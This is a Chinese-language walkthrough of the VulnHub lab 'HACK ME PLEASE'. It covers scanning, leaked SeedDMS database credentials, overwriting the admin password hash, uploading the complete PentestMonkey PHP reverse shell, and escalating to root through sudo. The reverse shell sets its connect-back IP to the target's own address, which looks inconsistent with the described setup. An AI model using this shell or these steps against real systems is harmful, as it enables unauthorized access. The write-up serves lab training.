vulnhub靶场之HACK ME PLEASE
准备:
攻击机:虚拟机kali、本机win10。
靶机:HACK ME PLEASE,下载地址:https://download.vulnhub.com/hackmeplease/Hack_Me_Please.rar,下载后直接vbox打开即可。
知识点:seeddms框架、敏感信息泄露、shell上传、目录扫描(较多)。

信息收集:
通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 192.168.110.0/24,获得靶机地址:192.168.110.4。

扫描下端口对应的服务:nmap -T4 -sV -p- -A 192.168.110.4,显示开放了80、3306、33060端口,开启了apache、mysql服务。

目录扫描:
使用dirmap进行目录扫描,发现了一些图片文件和js文件,在http://192.168.110.4/js/main.js文件中发现了一个目录信息:/seeddms51x/seeddms-5.1.22/。


对新发现的两个目录进行扫描,发现了/conf、/data、/doc、/inc等目录和文件,登录界面:http://192.168.110.4//seeddms51x/seeddms-5.1.22/out/out.ViewFolder.php,但是缺少账号和密码,也简单测试了下注入未成功。

对conf目录进行扫描,发现了/seeddms51x/conf/settings.xml,访问该文件查看是否隐藏有账户信息,意外发现了数据库的账号和密码信息:seeddms/seeddms。


数据库连接和web登录:
使用账户信息:seeddms/seeddms在navicat客户端进行连接,查看下数据库内的信息,在tblUsers中发现账户admin和其密码信息:admin
/f9ef2c539bad8a6d2f3432b6d49ab51a、以及:saket/Saket@#$1337。


修改数据库中admin账户的密码信息,在加密网站随便加密一串字符串,这里用的是upfine,将加密的字符串替换掉原来的加密字符串。

使用已知的账户名:admin和修改的密码:upfine,在http://192.168.110.4/seeddms51x/seeddms-5.1.22/out/out.ViewFolder.php界面进行登录。

获取shell:
在登录的web中发现了一处上传功能,上传shell反弹脚本,脚本内容可在:https://www.revshells.com/网站中获取,选取PHP PentestMonkey模块即可,或复制下面代码。
shell反弹脚本
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.110.4';
$port = 6688;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>使用上传功能上传shell.php脚本信息,上传之后会显示错误信息,但是在主目录下是可以正常看到上传的shell文件的。


然后需要查找下上传文件的目录信息,在下载的seeddms框架中找到了其数据存放的目录为1048576,因此对靶机该目录进行扫描,命令:dirsearch -u http://192.168.110.4/seeddms51x/data/1048576 -e *,发现了/1048576/6目录,继续对此目录进行扫描,发现了1.php文件。


kali端开启对6688端口的监听,然后访问该php文件,成功获得shell权限。

提权:
前往/home目录下简单的查看下都有哪些账户,发现了账户saket,前面在数据库中获得了这个账户的密码:Saket@#$1337,因此我们可以直接切换到saket账户。

查看下当前账户是否存在可以使用的特权命令,sudo -l,显示是all,那就直接sudo su提权到root就好了。
